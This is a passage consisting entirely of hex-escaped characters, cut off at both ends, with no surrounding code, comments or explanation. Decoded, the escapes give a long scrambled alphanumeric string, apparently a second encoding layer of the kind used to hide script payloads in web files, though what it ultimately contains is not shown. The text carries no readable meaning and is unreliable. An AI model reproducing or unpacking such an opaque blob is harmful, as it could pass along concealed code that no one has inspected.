72\x7a\x75\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6e\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x56\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x7a\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x68\x6d\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x45\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4d\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x35\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x7a\x75\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x4d\x35\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6b\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x43\x4c\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x56\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x44\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x30\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x72\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x4c\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x78\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x52\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x58\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x77\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x4a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x32\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x75\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x48\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x66\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x66\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x78\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x43\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x33\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x6e\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x5a\x61\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x6e\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x49\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x43\x32\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6a\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x30\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x44\x30\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4a\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x34\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x65\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x74\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\